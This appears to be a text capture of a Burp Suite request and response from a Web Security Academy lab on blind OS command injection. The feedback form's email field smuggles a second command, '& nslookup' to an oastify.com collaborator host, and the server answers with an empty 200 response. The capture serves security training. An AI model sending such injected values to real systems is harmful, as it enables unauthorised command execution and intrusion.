 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a64005604fbf26587ec25da00f000d8.web-security-academy.net
3 Cookie: session=lq5vURJ93I14M4ceQWRBFST2YQXraihH
4 Content-Length: 155
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a64005604fbf26587ec25da00f000d8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a64005604fbf26587ec25da00f000d8.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=VdthmKilhrNNkNxxJYbDD5EkqXyv0KrQ&name=test&email=test%40test.es+%26+nslookup+hzkuydwsvjraxh1ygup9zhujlar1fr3g.oastify.com+%23&
subject=test&message=asd
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}